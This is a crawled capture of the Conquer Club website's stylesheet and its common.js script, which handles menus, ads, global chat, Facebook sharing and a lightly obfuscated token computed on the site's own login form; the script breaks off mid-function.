

--- FILE ---
content_type: text/css
request_url: https://www.conquerclub.com/static/skidoo_too.min.css?v=20240506
body_size: 3654
content:
@charset "iso-8859-1";.clear{clear:both;padding-bottom:1px;margin-bottom:-1px}.hide{display:none!important}.inside{padding:0 1em}ul,ol,dl,p,h1,h2,h3,h4,h5,h6{margin-top:14px;margin-bottom:14px;padding-top:0;padding-bottom:0}h1{font-size:220%}h2{font-size:190%}h3{font-size:160%}h4{font-size:130%}h5{font-size:100%}h6{font-size:70%}a,a:link,a:visited,a:active{text-decoration:underline}a:hover{text-decoration:none}code{font-family:"Courier New",Courier,monospace}label{cursor:pointer}table{font-size:100%}td,th{vertical-align:top}body{margin:25px 4%;font-size:100.1%}#pageWrapper{border:solid 1px #fff;border-width:0 1px;min-width:40em;width:auto}* html #pageWrapper{/*\*//**/}#masthead{border:solid 1px #fff;border-width:1px 0;padding:.5em}#masthead h1{padding:0;margin:0}#outerColumnContainer{border-left:solid 10.4em #fff;border-right:solid 17em #fff}#innerColumnContainer{border:solid 1px #fff;border-width:0 1px;margin:0 -1px;width:100%;z-index:1}#leftColumn,#middleColumn,#rightColumn,* html #SOWrap{overflow:visible;position:relative}#SOWrap{float:left;margin:0 -1px 0 0;width:100%;z-index:3}#middleColumn{float:right;margin:0 0 0 -1px;width:100%;z-index:5}#leftColumn{float:left;margin:0 1px 0 -10.4em;width:10.4em;z-index:4}#rightColumn{padding-top: 1.5em;float:right;width:17em;margin:0 -17em 0 1px;z-index:2}#footer{border:solid 1px #fff;border-width:1px 0;padding:.5em}p.fontsize-set{text-align:center}p.fontsize-set img{border-width:0}.vnav{margin:1em 0}.vnav ul,.vnav ul li{margin:0;padding:0;list-style-type:none;display:block}.vnav ul{border:solid 1px #fff;border-bottom-width:0}.vnav ul li{border-bottom:solid 1px #fff}.vnav ul li,.vnav ul li a{margin:0;display:block;padding:0;line-height:normal}.vnav ul li a{display:block;padding:2px 5px 3px 5px}.vnav ul li a,.vnav ul li a:link,.vnav ul li a:visited,.vnav ul li a:active,.vnav ul li a:hover{text-decoration:none;cursor:pointer}.vnav h3{margin-bottom:0;padding-bottom:0;font-size:120%}* html .vnav ul li a{height:.01%}* html .vnav ul{position:relative}.hnav{border-bottom:solid 1px #fff;text-align:center}.hnav,.hnav ul li a{padding-top:3px;padding-bottom:4px}.hnav ul,.hnav ul li{display:inline;list-style-type:none;margin:0;padding:0}.hnav ul li a{margin:0 -1px 0 0;padding-left:10px;padding-right:10px;border-left:solid 1px #000;border-right:solid 1px #000;white-space:nowrap}.hnav ul li a:link,.hnav ul li a:visited,.hnav ul li a:active,.hnav ul li a:hover{text-decoration:none}.hnav ul li span.divider{display:none}* html .hnav ul li,* html .hnav ul li a{width:1%;/*\*/width:auto;display:inline;/**/}* html .hnav,* html .hnav ul a{/*\*/height:.01%;/**/}* html .HNAV{padding:0}#pageWrapper,#masthead,#innerColumnContainer,#footer,.vnav ul,.vnav ul li,.hnav,.hnav ul li a{border-color:#565}html,body{background-color:#eee;color:#000;font-family:arial,helvetica,sans-serif}#pageWrapper{font-size:90%}#masthead{background-color:#898;color:#fff}.hnav{background-color:#aba;color:#fff}#outerColumnContainer{border-left-color:#ded;border-right-color:#cdc;background-color:#fff}.vnav ul li a:link,.vnav ul li a:visited,.vnav ul li a:active{text-decoration:none;background-color:#cdc;color:#000}#rightColumn .vnav ul li a:link,#rightColumn .vnav ul li a:visited,#rightColumn .vnav ul li a:active{background-color:#ded}.vnav ul li a:hover,#rightColumn .vnav ul li a:hover{text-decoration:none;background-color:#898;color:#fff}.hnav ul li a:link,.hnav ul li a:visited{background-color:#bcb;color:#000}.hnav ul li a:hover{background-color:#787;color:#fff}#rightColumn .inside{font-size:90%}#rightColumn .inside .vnav{font-size:110%}#footer{background-color:#898;color:#fff;text-align:center}

--- FILE ---
content_type: application/javascript
request_url: https://www.conquerclub.com/static/common.js?v=20240903
body_size: 29532
content:

var leftNavWidth = 10.4;
var refreshTime = 10000;//milliseconds;
var defaultChatPeriod=14000;//reload after Y millisecs (overridden when addchat)
var defaultChatTimeout=200000;//turn off autoload after X seconds of inactivity
var chatperiod = defaultChatPeriod;
var chatrequest = AjaxRequest();
var sendchatrequest;
var profilerequest;
var chatmuterequest;
var chatblockrequest;
var hideInfoMessageRequest;
var sharerequest;
var leftnav_hidden_by_toggle=false;

var chattimerId;
var loadtime = new Date().getTime();
var addingchat=false;
var lastpull;

if (is_mobile_device) toggle_leftnav();

GM_addStyle = function(css) {
	var style = document.createElement('style');
	style.textContent = css;
	document.getElementsByTagName('head')[0].appendChild(style);
};

GM_deleteValue = function(name) {
	localStorage.removeItem(namespace + name);
};

GM_getValue = function(name, defaultValue) {
	var value = localStorage.getItem(namespace + name);
	if (!value)
		return defaultValue;
	var type = value[0];
	value = value.slice(1);
	switch (type) {
		case 'b':
			return value == 'true';
		case 'n':
			return Number(value);
		default:
			return value;
	}
};
GM_setValue = function(name, value) {
	value = (typeof value)[0] + value;
	localStorage.setItem(namespace + name, value);
//		alert(name+','+value+','+ccOptions["lastchat:"+gameno]);
};

GM_listValues = function() {
	var i,result = [], name;
	for (i = 0; i < localStorage.length; i++) {
		name = localStorage.key(i);
		if (name.indexOf(namespace) == 0) {
			result.push(name.slice(namespace.length));
		}
	}
	return result;
};
if (true) { //chrome supports this function now
	GM_xmlhttpRequest = function(obj) {
		var request=new XMLHttpRequest();
		request.onreadystatechange=function() {
			if(obj.onreadystatechange) {
				obj.onreadystatechange(request);
			};
			if(request.readyState==4 && obj.onload) {
				obj.onload(request);
			}
		};
		request.onerror=function() {
			if(obj.onerror) {
				obj.onerror(request);
			}
		};
		try {
			request.open(obj.method,obj.url,true);
		} catch(e) {
			if(obj.onerror) {
				obj.onerror( {readyState:4,responseHeaders:'',responseText:'',responseXML:'',status:403,statusText:'Forbidden'} );
			}
			return request;
		}
		if (obj.headers) {
			for(var name in obj.headers) {
				request.setRequestHeader(name,obj.headers[name]);
			}
		}
		request.send(obj.data);
		return request;
	};
}

function load_ads(){
	if (is_new_player) return;
	var ads = [
	[2961492313,160,600]/*CC.Home.WideSkyscraper*/,
	[4414214716,160,240]/*CC.Home.SmallSkyscraper*/,
	[2797880714,160,600]/*CC.Home.SmallSkyscraper*/,
	[1624359917,160,600]/*CC.Game.WideSkyscraper*/,
	[5775357919,160,600]/*CC.Scoreboard.WideSkyscraper.Bottom*/,
	[7252091110,160,600]/*CC.Scoreboard.WideSkyscraper.Top*/,
	[7252091110,160,600]/*CC.JoinGame.WideSkyscraper*/,
	[3193224311,160,600] /*CC.TheGame.Leaderboard*/,
	[4669957517,160,600] /*CC.Tournaments.Leaderboard*/,
	[6146690714,160,600] /*CC.Clans.Leaderboard*/,
	[3659496312,160,600] /*CC.Forum.WideSkyscraper*/,
  [1663421114,160,600] /*CC.Other.WideSkyscraper*/,

	[9801931512,728,90] /*CC.Forum.Leaderboard*/,
	[6054559512,728,90] /*CC.ForumTopic.Leaderboard */,
	[1345158319,728,90] /*CC.MemberProfile.Leaderboard*/,
	[3240693911,728,90] /*CC.ForumMember.Leaderboard*/,
	[4438225515,728,90] /*CC.Inbox.Leaderboard*/,
	[9147626714,728,90] /*CC.Game.Leaderboard*/,
	[2821891510,728,90] /*CC.MyGames.Leaderboard*/,

	];
	for (i=0; i < ads.length; i++){
		ad = ads[i];
		id = ad[0];
		width=ad[1];
		height=ad[2];
		d = document.getElementById('ad_'+id);

		if (d){
			var html = '<ins class="adsbygoogle" style="display:inline-block;width:'+width+'px;height:'+height+'px" data-ad-client="ca-pub-5788379347571949" data-ad-slot="'+id+'"></ins>';
			d.innerHTML = html;

			(adsbygoogle = window.adsbygoogle || []).push({});
		}
	}
}

function prepareMenuHider(init){
	if (menuIsHidden()|| is_mobile_device) {
		if (!showDiv && $('#leftColumn').length>0) {
			width = $('#leftColumn').outerWidth() + $('#leftColumn').offset().left - $('#leftColumn').width();
			if (width<1) width=1;
      if (width>10) width=10;
      //console.log($('#leftColumn').outerWidth()+","+$('#leftColumn').offset().left+","+$('#leftColumn').width()+","+width);
			var showDiv = $('<div id="showDiv"></div>').css({
				zIndex:99,
				position:'absolute',
				width: width,
				left:0,
				top:0,
				height:document.body.clientHeight
			});
			$("body").append(showDiv);
			showDiv.mouseenter(showSideBar);
			// add div to show the menu.
			$('#leftColumn').mouseleave(hideSideBar);
		}
		if (init) {
			hideSideBar();
		}
	}
	else {
		if ($('#showDiv')) $('#showDiv').remove();
		if ($('#leftColumn')) {
      $('#leftColumn').unbind();
      
/*
      $('#leftColumn').on("swipeleft",function(){
        GameHideNav='Y';
        hideSideBar();
      });
*/      
    }
	}
}

function updateMenuHiderHeight() {
	if (menuIsHidden() && document.body) {
		$("#showDiv").height(document.body.clientHeight);
	}
}

function toggle_leftnav(){
  if (leftnav_hidden_by_toggle){
    leftnav_hidden_by_toggle=false;
    showSideBar();
  }
  else{
    leftnav_hidden_by_toggle=true;
    GameHideNav='Y';
    hideSideBar();
  }
}

function menuIsHidden() {
  var hide = false;
  if (app_context) hide = true;
	else if (isGame() && is_mobile_device) hide = true;
	else if (typeof GameHideNav == 'undefined') hide = false;
	else hide = (GameHideNav=='Y') ? true : false;
//console.log(app_id,hide);
	return hide;

/*
 return (ccOptions.hideMenu=="Always" ||
    (ccOptions.hideMenu=="In Game" && isGame()) ||
    (ccOptions.hideMenu=="Not In Game" && !isGame()));
    */
}

function hideSideBar() {

	if (!menuIsHidden() && !is_mobile_device) {
		return;
	}
	var leftMenu = $("#leftColumn");
//alert(menuIsHidden());
	if (isGame() || !leftMenu.find('span.inbox').length || is_mobile_device) {
		// Don't hide the menu if you have a PM and are not on a game page!
		leftMenu.hide();
		$("#outerColumnContainer").css('borderLeft',"1px solid #DDEEDD");
		$("#innerColumnContainer").css('borderLeft',"0px solid #889988");
		//console.log($("#returnlink").html());
		if (isGame()){

			$("#right_hand_side").css({
					width: "",
			})

		}
	}
	updateMenuHiderHeight();
}

function copyToClipboard(str) {
  const el = document.createElement('textarea');
  el.value = str;
  document.body.appendChild(el);
  el.select();
  document.execCommand('copy');
  document.body.removeChild(el);
};

function showSideBar(){
	$("#outerColumnContainer").css("borderLeft", leftNavWidth+"em solid #DDEEDD");
	$("#innerColumnContainer").css('borderLeft',"1px solid #889988");
	$("#leftColumn").show();
}

function toggleHideMenu() {
	/*
	if (myOptions.hideMenu == "Off") {
		myOptions.hideMenu = "Game";
	} else if (myOptions.hideMenu == "Game") {
		myOptions.hideMenu = "Site";
	} else if (myOptions.hideMenu == "Site") {
		myOptions.hideMenu = "On";
	} else {
		myOptions.hideMenu = "Off";
	}
*/
	if (ccOptions.hideMenu == "Never") {
		ccOptions.hideMenu = "In Game";
	}
	else if (ccOptions.hideMenu == "In Game") {
		ccOptions.hideMenu = "Not In Game";
	}
	else if (ccOptions.hideMenu == "Not In Game") {
		ccOptions.hideMenu = "Always";
	}
	else {
		ccOptions.hideMenu = "Never";
	}

	if (typeof forcenav != "undefined") if (forcenav) ccOptions.hideMenu = "Always";

	cc_serialize("CCOPTIONS", ccOptions);
	$('#menu_hider').html("Hide Menu: <b>" + ccOptions.hideMenu + '</b>');
	prepareMenuHider(false);//don't want to hide the bar immediately on press
}

function isGame() {
	var is = /game.php\?game=[0-9]*/.test(window.location.href);
  if (!is){
    is = /player.php\?mode=gameengine/.test(window.location.href);
  }
  return is;
}

function cc_deserialize(name) {
	try {
		return JSON.parse(GM_getValue(name, '{}'));
	} catch (e) {
		return {};
	}
}

function cc_serialize(name, val) {

	if (typeof JSON == 'undefined') return;
	GM_setValue(name, JSON.stringify(val));
}

var _0xf763=["\x4D\x69\x63\x72\x6F\x73\x6F\x66\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x61\x70\x70\x4E\x61\x6D\x65","\x63\x68\x72\x6F\x6D\x65","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x5F\x69\x6E\x6E\x65\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x65\x6E\x67\x74\x68","\x76\x61\x6C\x75\x65","\x75\x73\x65\x72\x6E\x61\x6D\x65","\x70\x61\x73\x73\x77\x6F\x72\x64","\x23\x23\x23","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x77\x33\x63","\x6F\x62\x6A\x65\x63\x74","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x67\x65\x74\x57\x33\x43","\x64\x69\x72\x65\x63\x74","\x6E\x65\x77\x5F\x75\x73\x65\x72\x6E\x61\x6D\x65","\x6E\x65\x77\x5F\x70\x61\x73\x73\x77\x6F\x72\x64\x31","\x64\x69\x72\x65\x63\x74\x32"];

var namespace = "CC.";
//var smallscreen = (window.innerWidth<=800 || window.innerHeight<=600) ? true : false;

//alert(window.innerHeight < window.innerWidth+','+window.innerHeight+','+screen.height);
DEFAULT_CCOPTIONS = {
	hideMenu: (is_mobile_device) ? 'In Game' : 'Never',
};
var ccOptions = $.extend({}, DEFAULT_CCOPTIONS, cc_deserialize("CCOPTIONS") || {});
//cc_serialize("CCOPTIONS", ccOptions);


window.onload=function(){
(function($) {

	if (!is_mobile_device || !isGame()){
		d= document.getElementById('leftColumn');
		if (d) d.style.display='';
		//document.getElementById('leftColumn').style.width=leftNavWidth+"px";
		d=document.getElementById('outerColumnContainer');
		if (d) d.style.borderLeftWidth=leftNavWidth+"em";
		//alert(document.getElementById('outerColumnContainer').style.borderLeftWidth);
		//$("#leftColumn").css({display:''});
	}
	prepareMenuHider(true);
	//alert(window.innerHeight+","+window.outerHeight +","+ screen.height);
	footer = document.getElementById('footer');
	if (footer) var w = footer.offsetTop;
	if (!is_mobile_device && menuIsHidden() && w < screen.height) {//move footer off screen
		//var w = screen.height - window.innerHeight;
		var ww = screen.height-w;
		//$('#footer').css({'top':ww+"px"});
		footer.style.top=ww+"px";
	}

	/*
	if ($("#console_action").width()<400){
		$("#actionstate").css("width",0);
		$("#actionstate").css("display","none");
	}
	*/

	if (is_mobile_device && isGame()){

		window.scrollTo( 0, 1 );
		doc=window.document;
		var scrollTop = 1, getScrollTop = function(){
			return window.pageYOffset || doc.compatMode === "CSS1Compat" && doc.documentElement.scrollTop || doc.body.scrollTop || 0;
		},
		//reset to 0 on bodyready, if needed
		bodycheck = setInterval(function(){
			if( doc.body ){
				clearInterval( bodycheck );
				scrollTop = getScrollTop();
				window.scrollTo( 0, scrollTop === 1 ? 0 : 1 );
			}
		}, 15 );

		setTimeout(function(){
			//at load, if user hasn't scrolled more than 20 or so...
			if( getScrollTop() < -20 ){
				//reset to hide addr bar at onload
				window.scrollTo( 0, scrollTop === 1 ? 0 : 1 );
			}
		}, 0);

	}
	//if ($('#menu_hider')) $('#menu_hider').html("Hide Menu: <b>" + ccOptions.hideMenu + '</b>');

	if (typeof onload_functions != 'undefined') {
		for (var i = 0; i < onload_functions.length; i++)
		{
			eval(onload_functions[i]);
		}
	}

})( jQuery );
  
};

function toggleFullScreen2() {
	var doc = window.document;
	var docEl = doc.documentElement;

	var requestFullScreen = docEl.requestFullscreen || docEl.mozRequestFullScreen || docEl.webkitRequestFullScreen || docEl.msRequestFullscreen;
	var cancelFullScreen = doc.exitFullscreen || doc.mozCancelFullScreen || doc.webkitExitFullscreen || doc.msExitFullscreen;

	if(!doc.fullscreenElement && !doc.mozFullScreenElement && !doc.webkitFullscreenElement && !doc.msFullscreenElement) {
		alert(docEl.webkitRequestFullScreen);
		requestFullScreen.call(docEl);
	alert(docEl);
	}
	else {
		cancelFullScreen.call(doc);
	}
}

function toggleFullScreen() {
	if (!document.fullscreenElement &&    // alternative standard method
			!document.mozFullScreenElement && !document.webkitFullscreenElement && !document.msFullscreenElement ) {  // current working methods
//alert(document.documentElement);
		if (document.documentElement.requestFullscreen) {
			document.documentElement.requestFullscreen();
		} else if (document.documentElement.msRequestFullscreen) {
			document.documentElement.msRequestFullscreen();
		} else if (document.documentElement.mozRequestFullScreen) {
			document.documentElement.mozRequestFullScreen();
		} else if (document.documentElement.webkitRequestFullscreen) {
			document.documentElement.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT);
		}
	} else {
		if (document.exitFullscreen) {
			document.exitFullscreen();
		} else if (document.msExitFullscreen) {
			document.msExitFullscreen();
		} else if (document.mozCancelFullScreen) {
			document.mozCancelFullScreen();
		} else if (document.webkitExitFullscreen) {
			document.webkitExitFullscreen();
		}
	}
}


function getFlashMovie(_0x7ebbx2){var _0x7ebbx3=navigator[_0xf763[2]][_0xf763[1]](_0xf763[0])!=-1;var _0x7ebbx4=navigator[_0xf763[5]][_0xf763[4]]()[_0xf763[1]](_0xf763[3])>-1;if(!_0x7ebbx3&&!_0x7ebbx4){_0x7ebbx2=_0x7ebbx2+_0xf763[6];} ;return document[_0xf763[7]](_0x7ebbx2);} ;

function login(){var _0x7ebbx6=document[_0xf763[7]](_0xf763[10])[_0xf763[9]][_0xf763[8]];var _0x7ebbx7=document[_0xf763[7]](_0xf763[11])[_0xf763[9]][_0xf763[8]];var _0x7ebbx8=(_0x7ebbx6*_0x7ebbx7)+_0xf763[12]+location[_0xf763[13]]+_0xf763[12];var _0x7ebbx9=getFlashMovie(_0xf763[14]);if(( typeof _0x7ebbx9==_0xf763[15]|| typeof _0x7ebbx9==_0xf763[16])&&_0x7ebbx9!=null&& typeof _0x7ebbx9[_0xf763[17]]==_0xf763[16]){_0x7ebbx8=_0x7ebbx8+_0x7ebbx9[_0xf763[17]]();} ;document[_0xf763[7]](_0xf763[18])[_0xf763[9]]=_0x7ebbx8;} ;

function register(){var _0x7ebbx6=document[_0xf763[7]](_0xf763[19])[_0xf763[9]][_0xf763[8]];var _0x7ebbx7=document[_0xf763[7]](_0xf763[20])[_0xf763[9]][_0xf763[8]];var _0x7ebbx8=(_0x7ebbx6*_0x7ebbx7)+_0xf763[12]+location[_0xf763[13]]+_0xf763[12];var _0x7ebbx9=getFlashMovie(_0xf763[14]);if(( typeof _0x7ebbx9==_0xf763[15]|| typeof _0x7ebbx9==_0xf763[16])&&_0x7ebbx9!=null&& typeof _0x7ebbx9[_0xf763[17]]==_0xf763[16]){_0x7ebbx8=_0x7ebbx8+_0x7ebbx9[_0xf763[17]]();} ;document[_0xf763[7]](_0xf763[21])[_0xf763[9]]=_0x7ebbx8;} ;

function FB_invite(){
/*
FB.api(
    "/me/invitable_friends",
    {access_token : "<?=$_SESSION["PLAYER"]->AppData[FB_APPID]['access_token']?>"},
    function (response) {
      console.log(response);
      var friends="";
      if (response && !response.error) {
        for (i=0;i<response.data.length;i++){
          if (friends) friends += ",";
          friends += response.data[i].id;
        }
        console.log(friends);
      }
    }
);
*/
  FB.ui({method: 'apprequests',
    message: 'If you enjoy Risk-like turn-based multiplayer strategy boardgames, come check this out...',
    //friends: friends,
    }, function(response){
        //console.log(response);
        if (response && !response.error) {
          if (response.to){
            var to="";
            for (i=0;i<response.to.length;i++){
              if (to) to += ",";
              to += response.to[i];
            }
            url = "player.php";
            params = "action=invite_return&to="+to+"&request_id="+response.request;
            if (!sharerequest) sharerequest = AjaxRequest();
            //console.log(sharerequest,url,params,receiveShare);
            sendAjax(sharerequest,url,params,receiveShare);

          }        
        }    
    });

}

function FB_share(type,properties,id,returnid){

		FB.ui({
		 method: 'share_open_graph',
		 action_type: type,
		 action_properties: JSON.stringify(properties)
		}, function(response){
      //console.log(response);
      if(!response.post_id) return;
      if (!sharerequest) sharerequest = AjaxRequest();
      url = "player.php";
      params = "type="+type+"&datarequest=1&action=share_return&object_id="+id+"&post_id="+response.post_id+"&returnid="+returnid;
      d=document.getElementById(returnid);
      if (d){
        d.style.display='block';
        d.innerHTML='<span style="display:table-cell; vertical-align:middle;text-align:center;width:100%;"><img src="'+static_http+'loading-animation-7.gif" alt="loading" /> </span>';
      }
/*
      if (type=='games.celebrate') {
        url = '/game.php';
        params = "action=share_win_return&ajax=1&game="+id+"&post_id="+response.post_id;
      }
      else {
        url = "/public.php";
        params = "mode=event&action=share_event_return&datarequest=1&event_id="+id+"&post_id="+response.post_id;
      }
*/
      //console.log(url,params);
      
      sendAjax(sharerequest,url,params,receiveShare);        
    });


}

function receiveShare(){
  if (sharerequest.readyState == 4 && sharerequest.status == 200) {

    var response = sharerequest.responseText;
    var responsedata = response.split("~~~");
    //console.log(responsedata);
    if (responsedata[1]) {
      returnid=responsedata[1];
      d=document.getElementById(returnid);
      if (d){
        //console.log(d.style);
        d.innerHTML=responsedata[0];
        d.style.display='block';
      }
    }
  }
  
}

function sendChat(){
	//console.log("SEND");
	if (!sendchatrequest) sendchatrequest = AjaxRequest();
	chatperiod = 1500;
	//if(chattimerId) clearInterval(chattimerId);//clear the regular chat pull so these do not conflict
  addingchat = true;
	window.setTimeout('addingchat=false;',chatperiod*5);//should not be needed, but just in case

	var url = "/player.php";
	params = "mode=globalchat&task=addchat&datarequest=1";
	params += "&message=" + encodeURIComponent(globalChatMessage.value);
	globalChatMessage.value = "";
//console.log("SEND");
	sendAjax(sendchatrequest,url,params,receiveChat);

	loadtime = new Date().getTime();

	return false;
}

function pullChat(){
	globalChatMessage = document.getElementById('globalChatMessage');
	if (!globalChatMessage) return false;

	if (chathide) return false;
	if (isGame()){
		if (!chatshowingame) return false;
	}

	var url = "/player.php";
	params = "mode=globalchat&task=get&datarequest=1";
	//console.log(params);
	now = new Date().getTime();
	if (now<lastpull+chatperiod/2) return false;
  sendAjax(chatrequest,url,params,receiveChat);
/*
	var currenttime = new Date().getTime();
	if (currenttime > loadtime + 600000) {//turn off autoload after 600 seconds of inactivity
	 if(chattimerId) clearInterval(chattimerId);
	}
*/
	//clear alert
	displayAlert('');
	lastpull = new Date().getTime();

	return false;
}

function AjaxRequest(){

	var request;
	try {
		request = new XMLHttpRequest();
	}
	catch (trymicrosoft) {
		try {
			request = new ActiveXObject("Msxml2.XMLHTTP");
		}
		catch (othermicrosoft) {
			try {
				request = new ActiveXObject("Microsoft.XMLHTTP");
			} catch (failed) {
				request = false;
			}
		}
	}

	return request;

}

function togglechat(){
	//rightColumn=document.getElementById('rightColumn');
	globalChat=document.getElementById('globalChat');

	if (globalChat.style.display=='none'){
		//expand
		showchat();
	}
	else{
		//collapse
		hidechat();

	}

}

function showProfile(playerno,chatno){

	if(!profilerequest){
		profilerequest = AjaxRequest();
	}
	$('#playerprofile_inner').html("<div style='display:table;height:120px;width:100%;'><div style='display:table-cell; vertical-align:middle;text-align:center;'><img src='/static/loading_black.gif'></div></div>");
	$("#playerprofile").css("display","block");
	var url = "/player.php";
	params = "mode=globalchat&task=display_profile&datarequest=1&playerno="+playerno+"&chatno="+chatno;
 // console.log(params);
	sendAjax(profilerequest,url,params,receiveProfile);
}

function reloadPage(){
  location.reload(); 
}

function showchat(){

	SOWrap=document.getElementById('SOWrap');
	innerColumnContainer=document.getElementById('innerColumnContainer');
	outerColumnContainer=document.getElementById('outerColumnContainer');

	//SOWrap.style.margin='-1px';
 rightColumn.style.width="217px";
 rightColumn.style.marginRight="-217px";
	innerColumnContainer.style.borderRightWidth='1px';
	outerColumnContainer.style.borderRightWidth='217px';

	$("#globalChatMessages").getNiceScroll().show();
	//alert($('#globalChatMessages')[0].scrollHeight);
	//$('#globalChatMessages').scrollTop($('#globalChatMessages')[0].scrollHeight);
	window.setTimeout("$('#globalChatMessages').scrollTop($('#globalChatMessages')[0].scrollHeight)",100);


	if (!isGame()){
		if (chathide){
			chathide = false;
		var url = "/player.php";
		params = "mode=globalchat&task=show&datarequest=1";
			sendAjax(chatrequest,url,params,reloadPage);
	}
	}
	else if(!chatshowingame || chathide){
		chathide = false;
		chatshowingame = true;
		var url = "/player.php";
		params = "mode=globalchat&task=showingame&datarequest=1";
		sendAjax(chatrequest,url,params,reloadPage);
	}

	window.setTimeout('pullChat();',4000);

	//pullChat();

	globalChat=document.getElementById('globalChat');
	globalChat.style.display='';


}

function hideInfoMessage(){
  if (!hideInfoMessageRequest) hideInfoMessageRequest = AjaxRequest();
  $('#CC_InfoMessage').hide();

  var url = "/player.php";
  params = "submit=hidespecialmessage&datarequest=1";
  sendAjax(hideInfoMessageRequest,url,params,null);
}

function muteChat(playerno,username){
	if (!chatmuterequest) chatmuterequest = AjaxRequest();

		var url = "/player.php";
		params = "mode=globalchat&task=mute&datarequest=1&playerno="+playerno+"&chatusername="+username;
	sendAjax(chatmuterequest,url,params,receiveMute);
}

function blockChat(playerno,username){
	if (!chatblockrequest) chatblockrequest = AjaxRequest();
		var url = "/player.php";
		params = "mode=globalchat&task=block&datarequest=1&playerno="+playerno+"&chatusername="+username;
	//console.log(params);
	sendAjax(chatblockrequest,url,params,receiveBlock);
}

function unmuteChat(playerno){
	if (!chatmuterequest) chatmuterequest = AjaxRequest();
		var url = "/player.php";
		params = "mode=globalchat&task=unmute&datarequest=1&playerno="+playerno;
	//console.log(playerno);
	sendAjax(chatmuterequest,url,params,receiveUnMute);
}

function unblockChat(playerno,username){
	if (!chatblockrequest) chatblockrequest = AjaxRequest();
		var url = "/player.php";
		params = "mode=globalchat&task=unblock&datarequest=1&playerno="+playerno;
	//console.log(params);
	sendAjax(chatblockrequest,url,params,receiveUnBlock);
}

function hidechat(){

	chatperiod = defaultChatPeriod;
	if (!isGame()){
		if (!chathide){
			chathide=true;
		var url = "/player.php";
		params = "mode=globalchat&task=hide&datarequest=1";
		sendAjax(chatrequest,url,params,receiveChat);
	}
	}
	else if (chatshowingame) {
		chatshowingame=false;
		var url = "/player.php";
		params = "mode=globalchat&task=hideingame&datarequest=1";
		sendAjax(chatrequest,url,params,receiveChat);
	}

	globalChat=document.getElementById('globalChat');
	globalChat.style.display='none';

	SOWrap=document.getElementById('SOWrap');
	rightColumn=document.getElementById('rightColumn');
	innerColumnContainer=document.getElementById('innerColumnContainer');
	outerColumnContainer=document.getElementById('outerColumnContainer');

	SOWrap.style.margin='12px;';
	innerColumnContainer.style.borderRightWidth='12px';
	outerColumnContainer.style.borderRightWidth='12px';
 rightColumn.style.width="12px";
 rightColumn.style.marginRight="-12px";
	innerColumnContainer.style.borderRightColor='transparent';


  if ($("#globalChatMessages")) $("#globalChatMessages").getNiceScroll().hide();

	//if(chattimerId) clearInterval(chattimerId);

}

function receiveMute(){

	if (chatmuterequest.readyState == 4 && chatmuterequest.status == 200) {

		var response = chatmuterequest.responseText.split("~~~");

		error = response[0];
		playerno = response[1];
		username = response[2];
		if (!playerno || !username) error = 'Lost the plot';
		if (error){
			displayAlert(error);
		}
		else{
			d = document.getElementById('chatmute_'+playerno);
			//console.log(d);
			if (!d){
				globalChatMute = document.getElementById('globalChatMute');
			//console.log(globalChatMute);
				var chatobj = $('<span style="white-space:nowrap;" id=chatmute_'+playerno+'></span>').html('<a href="javascript:void 0;" onClick="unmuteChat('+playerno+')"><img src="/static/chat/icon_close.png"></a> '+username+' ');
				chatobj.appendTo(globalChatMute);
			}
			displayAlert('Muted!');
		}
	}
}

function receiveBlock(){

	if (chatblockrequest.readyState == 4 && chatblockrequest.status == 200) {

		var response = chatblockrequest.responseText.split("~~~");
	//console.log(response);

		error = response[0];
		playerno = response[1];
		username = response[2];
		if (!playerno || !username) error = 'Lost the plot';
		if (error){
			displayAlert(error);
		}
		else{
			d = document.getElementById('chatblock_'+playerno);
			if (!d){
				globalChatMute = document.getElementById('globalChatBlock');
				var chatobj = $('<span style="white-space:nowrap;" id=chatblock_'+playerno+'></span>').html('<a href="javascript:void 0;" onClick="unblockChat('+playerno+')"><img src="/static/chat/icon_close.png"></a> '+username+' ');
				//var chatobj = $('<span id=chatblock_'+playerno+'></span>').html(username+' '+'<a href="javascript:void 0;" onClick="unblockChat('+playerno+')">x</a>');
				chatobj.appendTo(globalChatBlock);
			}
			displayAlert('Blocked!');
		}
	}
}


function displayAlert(message){

	d = document.getElementById('globalChatAlert');
	if (d) d.innerHTML = message;

}

function receiveUnMute(){

	if (chatmuterequest.readyState == 4 && chatmuterequest.status == 200) {
		var response = chatmuterequest.responseText.split("~~~");
		error = response[0];
		playerno = response[1];
		if (!playerno) error = 'No player found';
		if (error){
			displayAlert(error);
		}
		else{
			d = document.getElementById('chatmute_'+playerno);
			//console.log(d,playerno);
			if (d){
				globalChatMute = document.getElementById('globalChatMute');
				globalChatMute.removeChild(d);
			}
			displayAlert('Unmuted!');
		}
	}

}

function receiveProfile(){

	if (profilerequest.readyState == 4 && profilerequest.status == 200) {
		var response = profilerequest.responseText.split("~~~");
	//console.log(response);
		error = response[0];
		playerno = response[1];
		chatno = response[2];
		profile = response[3];
		//var c = $('#chatplayer_'+chatno);
		if (!playerno) error = 'No player given';
		if (!chatno || !profile) error = 'Something went wrong';
		if (error){
			displayAlert(error);
		}
		else{
			//d = document.getElementById('profile_'+playerno);
			$('#playerprofile_inner').html(profile);
		}
	}

}

function hideProfile(){
	$("#playerprofile").css("display","none");

}

function receiveUnBlock(){
//console.log(response);
	if (chatblockrequest.readyState == 4 && chatblockrequest.status == 200) {
		var response = chatblockrequest.responseText.split("~~~");
		error = response[0];
		playerno = response[1];
//console.log(error,playerno);
		if (!playerno) error = 'No player found';
		if (error){
			displayAlert(error);
		}
		else{
			d = document.getElementById('chatblock_'+playerno);
			if (d){
				globalChatBlock = document.getElementById('globalChatBlock');
				globalChatBlock.removeChild(d);
			}
			displayAlert('Unblocked!');
		}
	}

}

/*
function receiveSendChat(){
  receiveChat();
  addingchat = false;  
}
*/

function receiveChat(){

if (addingchat) chatpipe = 	sendchatrequest;
else chatpipe = chatrequest;

//console.log("chat",chatrequest.responseText,chatrequest.readyState,chatrequest.status);
	if (chatpipe.readyState == 4 && chatpipe.status == 200) {
		responseText = chatpipe.responseText;
//console.log(addingchat,responseText);
		if (responseText == "X") {}//nothing to display
